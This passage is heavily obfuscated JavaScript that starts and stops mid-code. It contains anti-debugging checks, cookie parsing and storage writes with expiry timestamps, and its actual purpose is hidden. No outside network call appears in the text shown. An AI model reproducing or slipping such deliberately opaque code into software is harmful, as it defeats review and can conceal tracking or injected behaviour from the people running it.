D!==N;},'AnLox':eM(Bt.hd,Bt.hb,Bt.hX,Bt.hf,Bt.hy),'YqbjN':eg(Bt.hz,Bt.hx,Bt.BA,Bt.Be,Bt.BW),'LUnLP':eT(Bt.BQ,Bt.Bl,Bt.BO,Bt.Ba,Bt.hR)+eT(Bt.Bk,Bt.BG,Bt.BD,Bt.BN,Bt.Bs)+en(Bt.BP,Bt.Bc,Bt.BB,Bt.BS,Bt.Bw),'srhxz':eT(Bt.Br,Bt.BL,Bt.BF,Bt.Bv,Bt.Bp)+'er','PZWwc':eg(Bt.BR,Bt.BI,Bt.Bd,Bt.Bb,Bt.BX),'KcQQw':eg(Bt.Bf,Bt.By,Bt.Bz,Bt.Bx,Bt.BK),'ndfwn':eT(Bt.Bi,Bt.BJ,Bt.Bo,Bt.BE,Bt.Bu),'TRcjx':eM(Bt.BC,Bt.BH,Bt.BU,Bt.Bj,Bt.BZ),'RSsDR':function(D,N){return D(N);},'HUyNI':eM(-Bt.BY,-Bt.BV,-Bt.BM,Bt.BT,-Bt.Bn)+eT(Bt.A,Bt.Bm,Bt.Bg,Bt.Bq,Bt.S0),'SxrEZ':function(D,N){return D+N;},'sllqJ':function(D,N){return D*N;},'ZrdMn':eg(Bt.S1,Bt.S2,Bt.S3,Bt.S4,Bt.S5)+em(Bt.S6,Bt.S7,Bt.S8,Bt.S9,Bt.Sh)+'g','oIzoF':function(D,N){return D!==N;},'NSIEd':eT(Bt.St,Bt.SA,Bt.Se,Bt.SW,Bt.SQ),'BpWqm':en(Bt.Sl,Bt.SO,Bt.Sa,Bt.Sk,Bt.SG),'JbaMS':function(D,N){return D(N);},'VMYrz':function(D,N){return D+N;},'mxzoX':eM(Bt.Sl,Bt.SD,Bt.SN,Bt.Ss,Bt.SP),'frUQw':function(D,N){return D(N);},'UQJBm':function(D,N){return D===N;},'PXQYs':em(Bt.Sc,-Bt.SB,Bt.SS,Bt.Sw,Bt.Sr),'cwSoF':eM(-Bt.SL,-Bt.SF,-Bt.Sv,Bt.Sp,Bt.SR),'EpAUz':function(D,N){return D===N;},'vCUHF':eM(-Bt.SI,-Bt.Sd,-Bt.Sb,-Bt.SX,-Bt.Sf),'dhbVR':function(D,N,s){return D(N,s);},'ihqLk':function(D,N){return D(N);},'MujfI':eg(Bt.Sy,Bt.Sz,Bt.Sx,Bt.SK,Bt.Si),'PyLPP':em(Bt.j,-Bt.SJ,-Bt.So,-Bt.SE,-Bt.Su)+eT(Bt.SC,Bt.SH,Bt.SU,Bt.Sj,Bt.SZ)+'k','njEEX':function(D,N){return D(N);},'BWQSL':function(D,N){return D(N);},'AJvvL':function(D,N){return D(N);},'jvCGa':eT(Bt.SY,Bt.SV,Bt.SM,Bt.Sj,Bt.ST)+eT(Bt.Sn,Bt.Sm,Bt.Sg,Bt.Sq,Bt.w0),'qaWhU':em(-Bt.w1,-Bt.w2,-Bt.w3,-Bt.w4,-Bt.w5)+eT(Bt.w6,Bt.w7,Bt.w8,Bt.SP,Bt.w9)+'t','PUknl':eM(Bt.hO,Bt.wh,Bt.wt,Bt.wA,Bt.we)+eM(Bt.wW,-Bt.wQ,Bt.wl,Bt.wO,Bt.wa)+'s','vCIXy':em(Bt.wk,-Bt.Sn,Bt.wG,-Bt.wD,-Bt.wN)+eT(Bt.ws,Bt.wP,Bt.wc,Bt.wB,Bt.wS)+en(Bt.ww,Bt.wr,Bt.wL,Bt.wF,Bt.ww),'TKYgY':function(D,N){return D(N);},'khyXN':function(D,N){return D(N);},'Nmhch':function(D,N){return D(N);},'luHKX':eT(Bt.wv,Bt.wp,Bt.wR,Bt.wI,Bt.wd),'UuHwt':eM(-Bt.wb,Bt.wX,-Bt.wf,-Bt.wy,-Bt.wz)+eM(Bt.wx,-Bt.wK,Bt.wi,-Bt.wJ,-Bt.wo)+'+$','qFWTK':en(Bt.wE,Bt.wu,Bt.wC,Bt.wH,Bt.wU),'HCoKx':eM(Bt.wj,Bt.wZ,Bt.wY,Bt.wV,Bt.wM),'LmIWk':function(D,N){return D!==N;},'Dauxr':em(-Bt.wf,Bt.wT,Bt.wn,Bt.wm,Bt.wg),'OQJHU':eT(Bt.wq,Bt.r0,Bt.r1,Bt.r2,Bt.r3),'KjwOP':function(D,N){return D+N;},'WsLYS':function(D,N){return D+N;},'FjiLo':function(D,N){return D*N;},'kmVzi':function(D,N){return D/N;},'xrRsT':function(D,N){return D(N);},'hGzKL':function(D,N){return D(N);},'SQTVn':function(D,N){return D/N;},'FuwAJ':function(D,N){return D/N;},'ksuYv':function(D,N){return D(N);},'JDAGj':function(D,N){return D/N;},'FKNrK':function(D,N){return D(N);},'FFnfU':function(D,N){return D(N);},'YkfcK':function(D,N){return D(N);},'VKmZF':function(D,N){return D/N;},'hMoqv':function(D,N){return D(N);},'dCdTb':function(D,N){return D/N;},'TDRyR':function(D,N){return D(N);},'fhyuP':function(D,N){return D(N);},'uWfbH':em(Bt.r4,Bt.r5,Bt.r6,-Bt.r7,Bt.r8),'qbuuL':eT(Bt.r9,Bt.rh,Bt.rt,Bt.rA,Bt.re),'GhFXs':function(D,N){return D!==N;},'Kwekm':eM(Bt.rW,Bt.rQ,Bt.rl,Bt.rO,Bt.ra),'rNyHD':eM(-Bt.rk,Bt.rG,Bt.rD,Bt.wQ,-Bt.rN)};function eT(t,A,e,l,O){return hU(O- -Pm.t,A-Pm.A,e-Pm.e,l-Pm.l,t);}function eM(t,A,e,l,O){return hC(t-Pg.t,l,e-Pg.A,l-Pg.e,O-Pg.l);}var O=(function(){var cv={t:0x5ee,A:0x516,e:0x7e1,l:0x420,O:0x35d,a:0x8ca,k:0x86d,G:0x7ca,D:0xb04,N:0x761,s:0x4af,P:0xd9,c:0x275,B:0x416,S:0x38c,w:0xa40,r:0x8a8,L:0x958,F:0xb37,v:0x811,p:0x5e7,R:0x66e,I:0x4ff,d:0x4de,b:0x522,X:0x4d5,f:0x31c,y:0x56f,z:0x6b1,x:0x4a2,K:0x4b8,i:0x189,J:0x4c8,o:0x26a,E:0x9d,u:0x173,C:0x14,H:0x5d,U:0xfa,j:0xb9,Z:0x2ca,Y:0x6d6,V:0x4c0,M:0x42a,T:0x599,n:0x74a,m:0x769,g:0x722,q:0x4db,h0:0x33b,h1:0xbe,h2:0x56,h3:0x5c,h4:0x30,h5:0x2f2,h6:0x4f3,h7:0x38e,h8:0x3b4,h9:0x5ca,hh:0x606,ht:0x1ba,hA:0x2f0,he:0x19a,hW:0x1d5,hQ:0x1d8,hl:0x2a3,hO:0xac,ha:0x301,hk:0x13c,hG:0x2dc,hD:0x411,hN:0x22b,hs:0x355,hP:0x2a4,hc:0x39a,hB:0x441,hS:0x28f,hw:0x22d,hr:0x10a,hL:0x2c3,hF:0x4a3,hv:0x2c0,hp:0x818,hR:0x5f6,hI:0x771,hd:0x758,hb:0x687,hX:0x1c8,hf:0x56,hy:0x42e,hz:0x287,hx:0x6e6,cp:0x360,cR:0x61c,cI:0x66f,cd:0x66a,cb:0x288,cX:0x4f,cf:0x2bd,cy:0x45b,cz:0x205,cx:0x3d9,cK:0x6a1,ci:0x5ef,cJ:0x87d,co:0x59f,cE:0x3ec,cu:0x3cd,cC:0x22e,cH:0x32d,cU:0x562,cj:0x298,cZ:0x13d,cY:0x5b,cV:0x2d8,cM:0xe3,cT:0x961,cn:0x742,cm:0x9b7,cg:0x542,cq:0x4aa},cB={t:0x50,A:0x9a,e:0x1ca,l:0xfa},cc={t:0x7c,A:0xe8,e:0xea,l:0x1d},cP={t:0x120,A:0x42f,e:0x166,l:0x4d},cN={t:0x489,A:0x62d,e:0x47c,l:0x673,O:0x6f9},cG={t:0xd8,A:0xbe,e:0x1d1,l:0x186,O:0x2b1},ca={t:0x714,A:0x5df,e:0x6ae,l:0x5f5,O:0x81c},cl={t:0x1de,A:0x4d,e:0xd1,l:0x180,O:0x54},ch={t:0x4c6,A:0x803,e:0x5c8,l:0x72a,O:0x58e},c3={t:0x37,A:0x9b,e:0x64,l:0x577},Pq={t:0x56,A:0x94,e:0x195,l:0x154};function W0(t,A,e,l,O){return em(t-Pq.t,A-Pq.A,e-Pq.e,A,e-Pq.l);}function WD(t,A,e,l,O){return eg(O-c0.t,A-c0.A,e-c0.e,t,O-c0.l);}function WN(t,A,e,l,O){return en(t-c1.t,A-c1.A,O,l-c1.e,A-c1.l);}function W1(t,A,e,l,O){return em(t-c2.t,A-c2.A,e-c2.e,A,e-c2.l);}function eq(t,A,e,l,O){return eM(t-c3.t,A-c3.A,e-c3.e,O,e-c3.l);}if(l[eq(cd.t,cd.A,cd.e,cd.l,cd.O)](l[W0(-cd.a,cd.k,cd.G,-cd.D,cd.N)],l[W0(cd.s,cd.P,cd.c,-cd.B,cd.S)])){var D=!![];return function(N,s){var cL={t:0x143,A:0x1e9,e:0x0,l:0x3},cr={t:0x14c,A:0x93,e:0xae,l:0x62},cw={t:0x23d,A:0x142,e:0x161,l:0x137},cs={t:0xd1,A:0x35c,e:0xd7,l:0x188},cQ={t:0x64,A:0x12,e:0x78,l:0x289},cW={t:0x26e,A:0x1a7,e:0x114,l:0x104,O:0x116},ce={t:0x13b,A:0x43a,e:0xb2,l:0xf7},cA={t:0x107,A:0x2c8,e:0x22,l:0x185,O:0x4b},ct={t:0x1ac,A:0x443,e:0x1ee,l:0x18d},c9={t:0x150,A:0xd7,e:0x2c2,l:0xf0},c8={t:0xd0,A:0x1b8,e:0x2a1,l:0x110,O:0xc1},c7={t:0x1ed,A:0x1db,e:0xb5,l:0xe1},c6={t:0x8f5,A:0x5a7,e:0x82f,l:0x793,O:0x644},c5={t:0x207},c4={t:0xf7,A:0x34c,e:0xc6,l:0xff};function Wh(t,A,e,l,O){return W0(t-c4.t,e,t-c4.A,l-c4.e,O-c4.l);}var P={'jJxpk':function(B,S){function W2(t,A,e,l,O){return Q(l-c5.t,A);}return l[W2(c6.t,c6.A,c6.e,c6.l,c6.O)](B,S);},'iozYg':l[W3(cI.t,cI.A,cI.e,cI.l,-cI.O)],'gVVpU':function(B,S){function W4(t,A,e,l,O){return W3(O,A-c7.t,e-c7.A,l-c7.e,O-c7.l);}return l[W4(c8.t,c8.A,c8.e,c8.l,-c8.O)](B,S);},'JfsAM':l[W5(cI.a,cI.k,cI.G,cI.D,cI.N)],'mZxQY':function(B,S){function W6(t,A,e,l,O){return W3(t,A-c9.t,e-c9.A,O-c9.e,O-c9.l);}return l[W6(ch.t,ch.A,ch.e,ch.l,ch.O)](B,S);},'uFNWE':l[W7(cI.s,cI.P,cI.c,cI.B,cI.S)],'QZzaA':l[W3(-cI.w,cI.r,cI.L,cI.F,cI.v)],'watkq':function(B,S){function W9(t,A,e,l,O){return W8(t-ct.t,O,e- -ct.A,l-ct.e,O-ct.l);}return l[W9(-cA.t,-cA.A,-cA.e,-cA.l,-cA.O)](B,S);},'euLjV':l[W7(cI.p,cI.R,cI.I,cI.d,cI.b)],'xtcjA':l[W3(cI.X,cI.F,-cI.f,-cI.y,cI.z)],'MuQvR':function(B,S){function Wt(t,A,e,l,O){return W8(t-ce.t,l,e- -ce.A,l-ce.e,O-ce.l);}return l[Wt(cW.t,cW.A,cW.e,-cW.l,cW.O)](B,S);},'dSLnf':l[W7(cI.x,cI.K,cI.i,cI.J,cI.o)],'Bolbb':function(B,S){function WA(t,A,e,l,O){return W7(t-cQ.t,A-cQ.A,e-cQ.e,l,O- -cQ.l);}return l[WA(-cl.t,-cl.A,-cl.e,-cl.l,cl.O)](B,S);},'PpUhp':function(B){var cO={t:0xdc,A:0x2a,e:0x13a,l:0x33};function We(t,A,e,l,O){return W7(t-cO.t,A-cO.A,e-cO.e,e,l-cO.l);}return l[We(ca.t,ca.A,ca.e,ca.l,ca.O)](B);},'HGJmF':function(B,S){var ck={t:0x188,A:0xec,e:0x8e,l:0x79};function WW(t,A,e,l,O){return W5(A- -ck.t,A-ck.A,e-ck.e,t,O-ck.l);}return l[WW(-cG.t,-cG.A,-cG.e,-cG.l,-cG.O)](B,S);},'msQWf':l[W7(cI.E,cI.u,cI.C,cI.H,cI.U)],'EEIYH':l[W5(cI.j,cI.Z,cI.Y,cI.V,cI.M)],'bMsZz':function(B,S){var cD={t:0x1a4,A:0x174,e:0xb9,l:0x3d};function WQ(t,A,e,l,O){return Wh(e-cD.t,A-cD.A,O,l-cD.e,O-cD.l);}return l[WQ(cN.t,cN.A,cN.e,cN.l,cN.O)](B,S);},'qaPzj':l[W8(cI.T,cI.n,cI.m,cI.g,cI.q)],'HCbAZ':l[W5(cI.h0,cI.h1,cI.h2,cI.h3,cI.h4)],'kAUpx':l[W5(cI.h5,cI.h6,cI.h7,cI.h8,cI.h9)],'MtDhP':l[W3(cI.hh,-cI.ht,cI.hA,cI.he,cI.hW)]};function W7(t,A,e,l,O){return W1(t-cs.t,l,O-cs.A,l-cs.e,O-cs.l);}function W8(t,A,e,l,O){return W1(t-cP.t,A,e-cP.A,l-cP.e,O-cP.l);}function W3(t,A,e,l,O){return W0(t-cc.t,t,l- -cc.A,l-cc.e,O-cc.l);}function W5(t,A,e,l,O){return W1(t-cB.t,l,t-cB.A,l-cB.e,O-cB.l);}if(l[W8(cI.hQ,cI.hl,cI.hO,cI.ha,cI.hk)](l[Wh(cI.hG,cI.hD,cI.hN,cI.hs,cI.hP)],l[Wh(cI.hc,cI.hB,cI.hS,cI.hw,cI.hr)])){var c=D?function(){var cF={t:0x124,A:0x1bc,e:0x43,l:0x105},cS={t:0x1f6,A:0xe9,e:0x18f,l:0x146};function Wl(t,A,e,l,O){return Wh(A-cS.t,A-cS.A,O,l-cS.e,O-cS.l);}function WG(t,A,e,l,O){return W5(l-cw.t,A-cw.A,e-cw.e,O,O-cw.l);}function Wa(t,A,e,l,O){return W7(t-cr.t,A-cr.A,e-cr.e,t,e- -cr.l);}function Wk(t,A,e,l,O){return Wh(e- -cL.t,A-cL.A,A,l-cL.e,O-cL.l);}function WO(t,A,e,l,O){return W3(e,A-cF.t,e-cF.A,A- -cF.e,O-cF.l);}if(P[Wl(cv.t,cv.A,cv.e,cv.l,cv.O)](P[Wl(cv.a,cv.k,cv.G,cv.D,cv.N)],P[Wa(cv.s,cv.P,cv.c,cv.B,cv.S)]))k=G[P[Wl(cv.w,cv.r,cv.L,cv.F,cv.v)](D,-0x1a92+-0x95*0x3+0xd*0x253)](N[P[Wl(cv.p,cv.R,cv.I,cv.d,cv.b)]][P[Wk(cv.X,cv.f,cv.y,cv.z,cv.x)](s,-0x1d83+-0xc*-0x1a+0x1e2a)](P[WG(cv.K,cv.i,cv.J,cv.o,cv.E)](P,P[WO(-cv.u,-cv.C,cv.H,cv.U,cv.j)]))[-0x412+0x1094+-0xc81][P[WG(cv.Z,cv.Y,cv.V,cv.M,cv.T)](c,-0x99f+0x20ee+-0x4*0x55c)](';')[-0xca5+-0x1*0xeab+-0x10*-0x1b5]);else{if(s){if(P[WG(cv.n,cv.m,cv.g,cv.q,cv.h0)](P[WO(-cv.h1,cv.h2,cv.h3,cv.h4,cv.h5)],P[WO(cv.h6,cv.h7,cv.h8,cv.h9,cv.hh)])){var B=s[WO(cv.h2,-cv.ht,-cv.hA,-cv.he,-cv.hW)](N,arguments);return s=null,B;}else{var r=new l(TOuOTc[WO(cv.hQ,cv.hA,cv.hl,cv.hO,cv.ha)]),L=new O(TOuOTc[WO(cv.hk,cv.hG,cv.hD,cv.hN,cv.hs)],'i'),F=TOuOTc[Wa(cv.hP,cv.hc,cv.hB,cv.Z,cv.hS)](a,TOuOTc[Wk(cv.hw,cv.hr,cv.hL,cv.hF,cv.hv)]);!r[Wl(cv.hp,cv.hR,cv.hI,cv.hd,cv.hb)](TOuOTc[WG(cv.hX,cv.hf,cv.hy,cv.o,cv.hz)](F,TOuOTc[Wk(cv.hx,cv.cp,cv.cR,cv.cI,cv.cd)]))||!L[Wk(cv.cb,cv.cX,cv.cf,cv.cy,cv.cz)](TOuOTc[Wa(cv.cx,cv.cK,cv.ci,cv.cJ,cv.co)](F,TOuOTc[WG(cv.cE,cv.cu,cv.cC,cv.cH,cv.cU)]))?TOuOTc[WO(-cv.cj,-cv.cZ,cv.cY,-cv.cV,cv.cM)](F,'0'):TOuOTc[Wl(cv.cT,cv.cn,cv.cm,cv.cg,cv.cq)](G);}}}}:function(){};return D=![],c;}else return function(S){}[W8(cI.hL,cI.hF,cI.hv,cI.hp,cI.hR)+Wh(cI.hI,cI.hd,cI.hb,cI.hX,cI.hf)+'r'](TOuOTc[W3(-cI.hy,-cI.hz,cI.hx,-cI.cd,-cI.cb)])[W5(-cI.cX,-cI.cf,-cI.cy,cI.cz,cI.cx)](TOuOTc[W7(cI.cK,cI.ci,cI.cJ,cI.co,cI.cE)]);};}else{var s={};s[W1(cd.w,cd.r,cd.L,cd.F,cd.v)]=F,s[WD(cd.p,cd.R,cd.I,cd.d,cd.b)+'e']=0x0,N?s[WD(cd.X,cd.f,cd.y,cd.z,cd.x)+WD(cd.K,cd.i,cd.J,cd.o,cd.E)+'ge'][eq(cd.u,cd.C,cd.H,cd.U,cd.j)+'em'](P,c[W0(cd.Z,cd.Y,cd.V,cd.M,cd.T)+W1(cd.n,cd.m,cd.g,cd.q,cd.h0)]({'value':B,'expire':S[WD(cd.h1,cd.h2,cd.h3,cd.h4,cd.h5)+'me']()})):w[eq(cd.h6,cd.h7,cd.h8,cd.h9,cd.hh)+W0(cd.ht,-cd.hA,cd.he,cd.hW,cd.hQ)+eq(cd.hl,cd.hO,cd.ha,cd.hk,cd.hG)][W1(cd.hD,cd.hN,cd.hs,cd.hP,cd.hc)+'em'](r,L[eq(cd.hB,cd.hS,cd.hw,cd.hr,cd.hL)+W0(cd.hF,cd.hv,cd.e,cd.hp,cd.hR)](s));}}());(function(){var B7={t:0x4ff,A:0x648,e:0x91c,l:0x6e1,O:0x633,a:0x4cb,k:0x4ea,G:0x73c,D:0x381,N:0x36c,s:0xb26,P:0xafb,c:0xa8b,B:0x8af,S:0x8aa,w:0x503,r:0x709,L:0x62b,F:0x59c,v:0x7b3,p:0x203,R:0x5c0,I:0x2a5,d:0x295,b:0x395,X:0x2bd,f:0x4f3,y:0x4a9,z:0x315,x:0x3c0,K:0x768,i:0x7e1,J:0x7ca,o:0x8fe,E:0x61d,u:0x637,C:0x9d7,H:0xa31,U:0x7db,j:0x37c,Z:0x6c9,Y:0x6e6,V:0x816,M:0x554,T:0x559,n:0x885,m:0x7eb,g:0x78e,q:0x7c8,h0:0x520,h1:0x710,h2:0x51f,h3:0x681,h4:0x764,h5:0x4f0,h6:0x308,h7:0x39a,h8:0x457,h9:0x3a8,hh:0xa43,ht:0x6f0,hA:0x579,he:0x7b8,hW:0x5bb,hQ:0x5e6,hl:0x249,hO:0x373,ha:0x502,hk:0x11e,hG:0x21a,hD:0x2f6,hN:0x155,hs:0x3ac,hP:0x2a9,hc:0x301,hB:0x16b,hS:0x14a,hw:0x1e3,hr:0x120,hL:0x7d,hF:0x2fb,hv:0x303,hp:0x326,hR:0x5d8,hI:0x400,hd:0x591,hb:0x551,hX:0x74d,hf:0x689,hy:0x504,hz:0x416,hx:0x5b2,B8:0x6d1,B9:0x3c0,Bh:0x3d0,Bt:0x4e8,BA:0xf8,Be:0x3bd,BW:0x480,BQ:0x2c0,Bl:0x2c6,BO:0x6bd,Ba:0x43b,Bk:0x349,BG:0x255,BD:0x229,BN:0x46e,Bs:0x3cd,BP:0x436,Bc:0x5fe,BB:0x5ef,BS:0x683,Bw:0x44c,Br:0x28c,BL:0x51d,BF:0x3be,Bv:0x431,Bp:0x376,BR:0x550,BI:0x319,Bd:0x486,Bb:0x62c,BX:0x64f,Bf:0x385,By:0x2b1,Bz:0x299,Bx:0x339,BK:0x2cd,Bi:0x1f7,BJ:0x2b8,Bo:0x2c4,BE:0x3c4,Bu:0x6c6,BC:0x793,BH:0x60e,BU:0x895,Bj:0x4bb,BZ:0x896,BY:0x7d4,BV:0xa04,BM:0x940,BT:0xb53,Bn:0x4a9,Bm:0x836,Bg:0x5e4,Bq:0x690,S0:0x667,S1:0x2f9,S2:0x47e,S3:0xe2,S4:0x325,S5:0x586,S6:0x2f9,S7:0x405,S8:0x29e,S9:0x185,Sh:0x596,St:0x1ec,SA:0x3ef,Se:0x581,SW:0x60c,SQ:0x470,Sl:0x52f,SO:0x552,Sa:0x37c,Sk:0x3a3,SG:0x33e,SD:0x2f9,SN:0x48c,Ss:0x4b9,SP:0x5a1,Sc:0x1b8,SB:0x3cf,SS:0x749,Sw:0x562,Sr:0x6c4,SL:0x65f,SF:0x3f2,Sv:0x3e6,Sp:0x1da,SR:0x2b6,SI:0x434,Sd:0x7b4,Sb:0x535,SX:0x4b3,Sf:0x650,Sy:0x759,Sz:0x630,Sx:0x86a,SK:0x63b,Si:0x5a5,SJ:0x7d7,So:0x7a8,SE:0x272,Su:0x73b,SC:0x7d1,SH:0x510,SU:0x5cf,Sj:0x897,SZ:0x31c,SY:0x461,SV:0x3ad,SM:0x7b0,ST:0x451,Sn:0x6d2,Sm:0x488,Sg:0x3f7,Sq:0x784,w0:0x7ad,w1:0x57b,w2:0x510,w3:0x877,w4:0x727,w5:0x95e,w6:0x690,w7:0x708,w8:0x757,w9:0x1ce,wh:0x604,wt:0x498,wA:0x6d9,we:0x456,wW:0x76f,wQ:0x5e2,wl:0x488,wO:0x576,wa:0x8ce,wk:0x49d,wG:0x70a,wD:0x66b,wN:0x455,ws:0x78f,wP:0x8cf,wc:0x6b8,wB:0x4ec,wS:0x142,ww:0x55,wr:0x214,wL:0x3b3,wF:0x10d,wv:0x75f,wp:0x76c,wR:0x861,wI:0xa10,wd:0x6f6,wb:0x693,wX:0x533,wf:0x2b9,wy:0x32e,wz:0x4ff,wx:0x778,wK:0x32a,wi:0x369,wJ:0x5e6,wo:0x4ca,wE:0x798,wu:0x3f0,wC:0x334,wH:0x56b,wU:0x34b,wj:0x523,wZ:0x41f,wY:0x5cf},B6={t:0x74,A:0x181,e:0x4e,l:0x19f},B5={t:0x12f,A:0x81,e:0x323,l:0x23f,O:0x69},cm={t:0x228,A:0x5a,e:0x238,l:0x299,O:0x6b},cT={t:0x327,A:0x166,e:0x40a,l:0x416,O:0x13a},cV={t:0x531,A:0x45b,e:0x62b,l:0x457,O:0x513},cZ={t:0x3ff,A:0x5f3,e:0x329,l:0x5b6,O:0x700},cC={t:0x33b,A:0x4cf,e:0x61d,l:0x3ef,O:0x3d4},cJ={t:0xa8,A:0x11a,e:0x16b,l:0x74},cz={t:0x2f,A:0x12f,e:0x13e,l:0x258},cy={t:0x1c,A:0x80,e:0xfe,l:0x274},cf={t:0x8c4,A:0x56c,e:0x8df,l:0x6c6,O:0x64a},cX={t:0x3b4};function WS(t,A,e,l,O){return en(t-cb.t,A-cb.A,t,l-cb.e,e-cb.l);}var D={'enTyD':function(N,s){function Ws(t,A,e,l,O){return Q(O-cX.t,A);}return l[Ws(cf.t,cf.A,cf.e,cf.l,cf.O)](N,s);}};function WB(t,A,e,l,O){return eT(e,A-cy.t,e-cy.A,l-cy.e,O- -cy.l);}function WK(t,A,e,l,O){return en(t-cz.t,A-cz.A,e,l-cz.e,t- -cz.l);}function WP(t,A,e,l,O){return eM(t-cx.t,A-cx.A,e-cx.e,A,l-cx.l);}function Wc(t,A,e,l,O){return en(t-cK.t,A-cK.A,A,l-cK.e,l-cK.l);}if(l[WP(B8.t,B8.A,-B8.e,B8.l,-B8.O)](l[Wc(B8.a,B8.k,B8.G,B8.D,B8.N)],l[WB(B8.s,B8.P,B8.c,B8.B,B8.S)]))l[WB(B8.w,B8.r,B8.L,B8.F,B8.v)](O,this,function(){var B3={t:0x7e7,A:0x95f,e:0x5ff,l:0x788,O:0x777},B2={t:0x136,A:0x1d0,e:0x1bf,l:0x17a},B1={t:0x406,A:0x219,e:0x4dd,l:0x3a3,O:0x40d},cq={t:0x862,A:0x464,e:0x7d3,l:0x564,O:0x6c9},cn={t:0x24f,A:0xf4,e:0x197,l:0xc3},cj={t:0x58,A:0x26,e:0x61,l:0xb2},cU={t:0xd7,A:0x100,e:0x157,l:0x1bb,O:0x19b},cH={t:0xc8,A:0x150,e:0x3cb,l:0x5e},cu={t:0x50,A:0x4b,e:0x26c,l:0xb8},cE={t:0x35,A:0xd7,e:0xbd,l:0x29d},co={t:0x18e,A:0x59,e:0x1f0,l:0xba},ci={t:0x124,A:0xf2,e:0x2,l:0x2d};function WR(t,A,e,l,O){return WB(t-ci.t,A-ci.A,e,l-ci.e,t-ci.l);}function Wx(t,A,e,l,O){return WS(e,A-cJ.t,t- -cJ.A,l-cJ.e,O-cJ.l);}function Ww(t,A,e,l,O){return WS(t,A-co.t,l- -co.A,l-co.e,O-co.l);}function Wy(t,A,e,l,O){return WB(t-cE.t,A-cE.A,t,l-cE.e,e-cE.l);}var N={'zKaiP':l[Ww(B7.t,B7.A,B7.e,B7.l,B7.O)],'foLlH':function(B,S){function Wr(t,A,e,l,O){return Ww(A,A-cu.t,e-cu.A,O- -cu.e,O-cu.l);}return l[Wr(cC.t,cC.A,cC.e,cC.l,cC.O)](B,S);},'HAXcP':function(B,S){function WL(t,A,e,l,O){return Ww(e,A-cH.t,e-cH.A,t- -cH.e,O-cH.l);}return l[WL(cU.t,-cU.A,cU.e,-cU.l,cU.O)](B,S);},'TEdIa':function(B,S){function WF(t,A,e,l,O){return Ww(e,A-cj.t,e-cj.A,A-cj.e,O-cj.l);}return l[WF(cZ.t,cZ.A,cZ.e,cZ.l,cZ.O)](B,S);},'JPdRV':function(B,S){var cY={t:0x1d3,A:0x1bf,e:0x47,l:0x41};function Wv(t,A,e,l,O){return Ww(O,A-cY.t,e-cY.A,A- -cY.e,O-cY.l);}return l[Wv(cV.t,cV.A,cV.e,cV.l,cV.O)](B,S);},'yKaeh':function(B,S){var cM={t:0xc7,A:0x115,e:0x26b,l:0x1ef};function Wp(t,A,e,l,O){return Ww(e,A-cM.t,e-cM.A,t- -cM.e,O-cM.l);}return l[Wp(cT.t,cT.A,cT.e,cT.l,cT.O)](B,S);},'CQXTX':l[WR(B7.a,B7.k,B7.G,B7.D,B7.N)],'lzgdc':function(B,S){function WI(t,A,e,l,O){return WR(A- -cn.t,A-cn.A,O,l-cn.e,O-cn.l);}return l[WI(-cm.t,cm.A,cm.e,cm.l,cm.O)](B,S);},'LjTlk':l[Ww(B7.s,B7.P,B7.c,B7.B,B7.S)],'qNJiA':function(B,S){var cg={t:0x151,A:0x1bf,e:0x1b2,l:0x139};function Wb(t,A,e,l,O){return Wd(t-cg.t,A-cg.A,e-cg.e,l,O-cg.l);}return l[Wb(cq.t,cq.A,cq.e,cq.l,cq.O)](B,S);},'gCsLh':function(B,S){var B0={t:0x112,A:0x3,e:0xc8,l:0x324};function WX(t,A,e,l,O){return Wd(t-B0.t,A-B0.A,e-B0.e,t,O- -B0.l);}return l[WX(B1.t,B1.A,B1.e,B1.l,B1.O)](B,S);},'UIhrm':function(B,S){function Wf(t,A,e,l,O){return Ww(e,A-B2.t,e-B2.A,t- -B2.e,O-B2.l);}return l[Wf(B3.t,B3.A,B3.e,B3.l,B3.O)](B,S);},'ogXrs':l[Wd(B7.w,B7.r,B7.L,B7.F,B7.v)],'LpXyC':function(B){var B4={t:0x36f,A:0x11a,e:0x86,l:0x9d};function Wz(t,A,e,l,O){return WR(A- -B4.t,A-B4.A,t,l-B4.e,O-B4.l);}return l[Wz(B5.t,B5.A,B5.e,-B5.l,B5.O)](B);}};function Wd(t,A,e,l,O){return Wc(t-B6.t,l,e-B6.A,O- -B6.e,O-B6.l);}if(l[Wd(B7.p,B7.R,B7.I,B7.d,B7.b)](l[Wy(B7.X,B7.f,B7.y,B7.z,B7.x)],l[Wy(B7.K,B7.i,B7.J,B7.o,B7.E)])){var s=new RegExp(l[Wd(B7.u,B7.l,B7.C,B7.H,B7.U)]),P=new RegExp(l[Wd(B7.j,B7.Z,B7.Y,B7.V,B7.M)],'i'),c=l[Wd(B7.T,B7.n,B7.m,B7.g,B7.q)](h,l[Wy(B7.h0,B7.h1,B7.h2,B7.h3,B7.h4)]);if(!s[Wx(B7.h5,B7.h6,B7.h7,B7.h8,B7.h9)](l[Ww(B7.hh,B7.ht,B7.hA,B7.he,B7.hW)](c,l[Wy(B7.hQ,B7.hl,B7.hO,B7.ha,B7.hk)]))||!P[WR(B7.hG,B7.hD,B7.hN,B7.hG,B7.hs)](l[WR(B7.hP,B7.hc,B7.hB,B7.hS,B7.hw)](c,l[Wd(B7.hr,B7.hL,B7.hF,B7.hv,B7.hp)]))){if(l[Ww(B7.hR,B7.hI,B7.hd,B7.hb,B7.hX)](l[Wy(B7.hf,B7.hy,B7.hz,B7.hx,B7.B8)],l[Wd(B7.B9,B7.Bh,B7.Bt,B7.BA,B7.Be)]))l[Wd(B7.BW,B7.BQ,B7.Bl,B7.BO,B7.Ba)](c,'0');else{var S=e[Ww(B7.Bk,B7.BG,B7.BD,B7.BN,B7.Bs)](l,arguments);return O=null,S;}}else{if(l[Ww(B7.BP,B7.Bc,B7.BB,B7.BS,B7.Bw)](l[Wd(B7.Br,B7.BL,B7.BF,B7.Bv,B7.Bp)],l[Wx(B7.BR,B7.BI,B7.Bd,B7.Bb,B7.BX)]))return this[WR(B7.Bf,B7.By,B7.Bz,B7.Bx,B7.BK)+Wd(B7.Bi,B7.BJ,B7.Bo,B7.BP,B7.BE)]=O,this;else l[Wx(B7.Bu,B7.BC,B7.BH,B7.BU,B7.Bj)](h);}}else{var r=new 